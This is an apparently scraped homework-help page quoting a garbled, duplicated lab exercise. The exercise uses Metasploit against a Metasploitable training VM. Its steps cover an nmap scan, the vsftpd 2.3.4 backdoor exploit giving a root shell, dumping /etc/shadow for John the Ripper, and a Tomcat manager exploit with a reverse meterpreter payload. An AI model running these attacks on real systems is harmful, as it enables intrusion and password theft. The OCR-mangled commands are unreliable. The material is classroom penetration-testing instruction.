Question: It is super clear questions and answer them In this exercise, we are going to introduce you to Metasploit. 1) Log in to Metasploitable with
It is super clear questions and answer them 




In this exercise, we are going to introduce you to Metasploit. 1) Log in to Metasploitable with msfadmid/msfadmin and run ifconfig to obtain the IP address of etho. You will need this IP to launch attacks from Metasploit running on your Kali VM. 2) From a terminal on Kali run an oman scan against the Metasploitable machine to see what ports are available to exploit. nman-sV 192.168.1.124 (Make sure you use your IP) root@kali: - File Edit View Search Terminal Help root@kali:-# nmap - SV 192.168.1.124 25/tcp starting Nmap 7.60 ( https:/map.org ) at 2018-10-03 14:13 EDT Nmap scan report for 192.168.1.124 Terminal Host is up (0.00057s latency). Not shown: 977 closed ports Search Terminal Help PORT STATE SERVICE VERSION loits 986 auxiliary 300 post 21/tcp open ftp vsftpd 2.3.4 40 encoders 10 nops 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)nsp 23/tcp open telnet Linux telnetd open smtp use Postfix smtpd ner/ssh/ssh login 53/tcp open domain ISC BIND 9.4.2 set rhosts 192.168.1.124 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) 111/tcp open rpcbind 2 (RPC #100000) port 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.x (workgroup: WORKGROUP) 512/tcp open exec auxili netkit-rsh rexecd set user file /root/Desk 513/tcp open login fil OpenBSD or Solaris rlogind 514/tcp open tcpwrapped > set pass file /root/Desk 1099/tcp open rmiregistry GNU Classpath grmiregistry txt 1524/tcp open shell auxili Metasploitable root shell > exploit 2049/tcp open nfs 2-4 (RPC #100003) 2121/tcp open ftp Erro ProFTPD 1.3.1: LoadError cannot load such file -- me 3306/tcp open mysql ubi MySQL 5.0.51a-3ubuntu5 5432/tcp open postgresql e PostgreSQL DB 8.3.0 - 8.3.7te) 5900/tcp open vnc Auxili VNC (protocol 3.3) completed 6000/tcp open X11 auxili (access denied) Login) > exploit 6667/tcp open irc UnrealIRCd 8009/tcp open ajp13 Error: Apache Jserv (Protocol v1.3), not load such file -- me 8180/tcp open http public Apache Tomcat/Coyote JSP engine 1.1 MAC Address: 08:00:27:39:8E:85 (Oracle VirtualBox virtual NIC) service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable. LAN; Oss: Unix, Linux; CPE: cpe:/o:linux:linux_kernel service detection performed. Please report any incorrect results at https:/map .org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.72 seconds 3) From the Kali application menu start Metasploit. Be patient as the first time you run it will create the database and user account needed to run properly. Applications Places > Terminal Wed. Favorites armitage 01 - Information Gathering beef xss fr... 02 - Vulnerability Analysis 03 - Web Application Analysis metasploit ... 04 - Database Assessment msf payloa... 05 - Password Attacks searchsploit Hach 06 - Wireless Attacks 07 - Reverse Engineering SET social engi... 08 - Exploitation Tools US $sqlmap 09 - Sniffing & Spoofing 10 - Post Exploitation termineter 4) Due to the map scan we can see which ports are open and which services go on each port, therefore, we can start our attack one by one to every vulnerable port. First we will attack on vsftpd2.3.4 because this older version is vulnerable, so let us exploit it. For this, open metasploit and type: search ysftpd 2.3.4 to show you the exploits that will help you attack the vulnerable software 5) To get a remote shell on the Matasploitable box enter the following: a. use exploit/unix/ftp/vsftpd_234_backdoor b. set host 192.168.1.124 i. Remember to use your IP C. set rport 21 d. exploit 6) From the command line type 'hostname' and enter. Verify that the host is metasploitable, Terminal 2018-04-30 ex File Edit View Search Terminal Help exploit/multi/http/oscommerce_installer_unauth_code_exec cellent osCommerce Installer Unauthenticated Code Execution exploit/multi/http/struts2_namespace_ognl cellent Apache Struts 2 Namespace Redirect OGNL Injection exploit/unix/ftp/vsftpd_234_backdoor cellent VSFTPD V2.3.4 Backdoor Command Execution 2018-08-22 ex 2011-07-03 ex msf > use exploit/unix/ftp/vsftpd_234 backdoor msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.124 rhost => 192.168.1.124 msf exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21 rport => 21 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 192.168.1.124:21 - Banner: 220 (VSFTPd 2.3.4) [*] 192.168.1.124:21 - USER: 331 Please specify the password. [+] 192.168.1.124:21 - Backdoor service has been spawned, handling... [+] 192.168.1.124:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 1 opened (192.168.1.133:33631 -> 192.168.1.124:6200) a t 2018-10-03 14:41:52 -0400 7) Now run cat /etc/shadow. Copy the output, open a text editor on Kali and paste the output from the shadow file. Save the file as a shadow to the desktop and run john the ripper to see the passwords. john /root/Desktop/shadow Which passwords were you able to crack? Applications Places Terminal Wed 14 Favorites Calculator 01 - Information Gathering Files 02 - Vulnerability Analysis 03 - Web Application Analysis Gscriptor 04 - Database Assessment 147_03 V GVim 05 - Password Attacks 15480167999 06 - Wireless Attacks session 07 - Reverse Engineering Leafpad eCoun Midnight C... MS) 331 Ple 08 - Exp Tools 168.24 Text Editor xploit 09 - Sniffing & Spoofing 10 - Post Exploitation 1928 Zim Deskt... 192.168.224 pl 11 - Forensics 1963 Backdoo e a 19268 24. UID : Wideo Too i 12 - Reporting Tools Foun nand she Session opened 1926 13 - Social Engineering Tools ABO 0400 14 - System Services Usual applications Z 8W5UF9IV. DR9E9Lid 4 19999 Accessories 1937: VC3UPOZOJQ 2455wFD9 0:17 199 In het Office 10: 99999: 99999 99999 Activities Overview 8) Now let us exploit Apache Tomcat running on port 8080. Run the following from the Metasploit console: a. use exploit/multi/http/tomcat. mgr.deplex b. set PAYLOAD java/metecrreter/reverse ter c. show options d. set RHOSTS 192.168.1.124 i. Use the IP of your Metasploitable VM e. set LHOST 192.168.1.133 i. Use the IP of your Kali VM. (in address) f. set Hitruseroame tomcat g. set Httpassword tomcat h. set target 0 i. set RPORT 8180 j. exploit 9) If successful you should end up with a meterpreter_shell that can execute commands on the remote system. To confirm run hostname and cat /etc/passwd and verify your see the mstadmio account used by Metasploitable. msf > use exploit /multi/http/tomcat_mgr_deploy [-] Failed to load module: exploit msf > use exploit/multi/http/tomcat_mgr_deploy msf exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/reverse_top PAYLOAD => java/meterpreter/reverse_top msf exploit(multi/http/tomcat_mgr_deploy) > show options Module options (exploit/multi/http/tomcat_mgr_deploy): Name Current Setting Required Description --------- /manager HttpPassword HttpUsername PATH Proxies RHOST RPORT SSL VHOST no no yes no yes yes no no The password for the specified username The username to authenticate as The URI path of the manager app (/deploy and /undeploy will be used) A proxy chain of format type: host:port', type: host:port][...] The target address The target port (TCP) Negotiate SSL/TLS for outgoing connections HTTP server virtual host 80 false Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description LHOST LPORT yes yes The listen address (an interface may be specified) The listen port 4444 In this exercise, we are going to introduce you to Metasploit. 1) Log in to Metasploitable with msfadmid/msfadmin and run ifconfig to obtain the IP address of etho. You will need this IP to launch attacks from Metasploit running on your Kali VM. 2) From a terminal on Kali run an oman scan against the Metasploitable machine to see what ports are available to exploit. nman-sV 192.168.1.124 (Make sure you use your IP) root@kali: - File Edit View Search Terminal Help root@kali:-# nmap - SV 192.168.1.124 25/tcp starting Nmap 7.60 ( https:/map.org ) at 2018-10-03 14:13 EDT Nmap scan report for 192.168.1.124 Terminal Host is up (0.00057s latency). Not shown: 977 closed ports Search Terminal Help PORT STATE SERVICE VERSION loits 986 auxiliary 300 post 21/tcp open ftp vsftpd 2.3.4 40 encoders 10 nops 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)nsp 23/tcp open telnet Linux telnetd open smtp use Postfix smtpd ner/ssh/ssh login 53/tcp open domain ISC BIND 9.4.2 set rhosts 192.168.1.124 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) 111/tcp open rpcbind 2 (RPC #100000) port 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.x (workgroup: WORKGROUP) 512/tcp open exec auxili netkit-rsh rexecd set user file /root/Desk 513/tcp open login fil OpenBSD or Solaris rlogind 514/tcp open tcpwrapped > set pass file /root/Desk 1099/tcp open rmiregistry GNU Classpath grmiregistry txt 1524/tcp open shell auxili Metasploitable root shell > exploit 2049/tcp open nfs 2-4 (RPC #100003) 2121/tcp open ftp Erro ProFTPD 1.3.1: LoadError cannot load such file -- me 3306/tcp open mysql ubi MySQL 5.0.51a-3ubuntu5 5432/tcp open postgresql e PostgreSQL DB 8.3.0 - 8.3.7te) 5900/tcp open vnc Auxili VNC (protocol 3.3) completed 6000/tcp open X11 auxili (access denied) Login) > exploit 6667/tcp open irc UnrealIRCd 8009/tcp open ajp13 Error: Apache Jserv (Protocol v1.3), not load such file -- me 8180/tcp open http public Apache Tomcat/Coyote JSP engine 1.1 MAC Address: 08:00:27:39:8E:85 (Oracle VirtualBox virtual NIC) service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable. LAN; Oss: Unix, Linux; CPE: cpe:/o:linux:linux_kernel service detection performed. Please report any incorrect results at https:/map .org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.72 seconds 3) From the Kali application menu start Metasploit. Be patient as the first time you run it will create the database and user account needed to run properly. Applications Places > Terminal Wed. Favorites armitage 01 - Information Gathering beef xss fr... 02 - Vulnerability Analysis 03 - Web Application Analysis metasploit ... 04 - Database Assessment msf payloa... 05 - Password Attacks searchsploit Hach 06 - Wireless Attacks 07 - Reverse Engineering SET social engi... 08 - Exploitation Tools US $sqlmap 09 - Sniffing & Spoofing 10 - Post Exploitation termineter 4) Due to the map scan we can see which ports are open and which services go on each port, therefore, we can start our attack one by one to every vulnerable port. First we will attack on vsftpd2.3.4 because this older version is vulnerable, so let us exploit it. For this, open metasploit and type: search ysftpd 2.3.4 to show you the exploits that will help you attack the vulnerable software 5) To get a remote shell on the Matasploitable box enter the following: a. use exploit/unix/ftp/vsftpd_234_backdoor b. set host 192.168.1.124 i. Remember to use your IP C. set rport 21 d. exploit 6) From the command line type 'hostname' and enter. Verify that the host is metasploitable, Terminal 2018-04-30 ex File Edit View Search Terminal Help exploit/multi/http/oscommerce_installer_unauth_code_exec cellent osCommerce Installer Unauthenticated Code Execution exploit/multi/http/struts2_namespace_ognl cellent Apache Struts 2 Namespace Redirect OGNL Injection exploit/unix/ftp/vsftpd_234_backdoor cellent VSFTPD V2.3.4 Backdoor Command Execution 2018-08-22 ex 2011-07-03 ex msf > use exploit/unix/ftp/vsftpd_234 backdoor msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.124 rhost => 192.168.1.124 msf exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21 rport => 21 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 192.168.1.124:21 - Banner: 220 (VSFTPd 2.3.4) [*] 192.168.1.124:21 - USER: 331 Please specify the password. [+] 192.168.1.124:21 - Backdoor service has been spawned, handling... [+] 192.168.1.124:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 1 opened (192.168.1.133:33631 -> 192.168.1.124:6200) a t 2018-10-03 14:41:52 -0400 7) Now run cat /etc/shadow. Copy the output, open a text editor on Kali and paste the output from the shadow file. Save the file as a shadow to the desktop and run john the ripper to see the passwords. john /root/Desktop/shadow Which passwords were you able to crack? Applications Places Terminal Wed 14 Favorites Calculator 01 - Information Gathering Files 02 - Vulnerability Analysis 03 - Web Application Analysis Gscriptor 04 - Database Assessment 147_03 V GVim 05 - Password Attacks 15480167999 06 - Wireless Attacks session 07 - Reverse Engineering Leafpad eCoun Midnight C... MS) 331 Ple 08 - Exp Tools 168.24 Text Editor xploit 09 - Sniffing & Spoofing 10 - Post Exploitation 1928 Zim Deskt... 192.168.224 pl 11 - Forensics 1963 Backdoo e a 19268 24. UID : Wideo Too i 12 - Reporting Tools Foun nand she Session opened 1926 13 - Social Engineering Tools ABO 0400 14 - System Services Usual applications Z 8W5UF9IV. DR9E9Lid 4 19999 Accessories 1937: VC3UPOZOJQ 2455wFD9 0:17 199 In het Office 10: 99999: 99999 99999 Activities Overview 8) Now let us exploit Apache Tomcat running on port 8080. Run the following from the Metasploit console: a. use exploit/multi/http/tomcat. mgr.deplex b. set PAYLOAD java/metecrreter/reverse ter c. show options d. set RHOSTS 192.168.1.124 i. Use the IP of your Metasploitable VM e. set LHOST 192.168.1.133 i. Use the IP of your Kali VM. (in address) f. set Hitruseroame tomcat g. set Httpassword tomcat h. set target 0 i. set RPORT 8180 j. exploit 9) If successful you should end up with a meterpreter_shell that can execute commands on the remote system. To confirm run hostname and cat /etc/passwd and verify your see the mstadmio account used by Metasploitable. msf > use exploit /multi/http/tomcat_mgr_deploy [-] Failed to load module: exploit msf > use exploit/multi/http/tomcat_mgr_deploy msf exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/reverse_top PAYLOAD => java/meterpreter/reverse_top msf exploit(multi/http/tomcat_mgr_deploy) > show options Module options (exploit/multi/http/tomcat_mgr_deploy): Name Current Setting Required Description --------- /manager HttpPassword HttpUsername PATH Proxies RHOST RPORT SSL VHOST no no yes no yes yes no no The password for the specified username The username to authenticate as The URI path of the manager app (/deploy and /undeploy will be used) A proxy chain of format type: host:port', type: host:port][...] The target address The target port (TCP) Negotiate SSL/TLS for outgoing connections HTTP server virtual host 80 false Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description LHOST LPORT yes yes The listen address (an interface may be specified) The listen port 4444
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


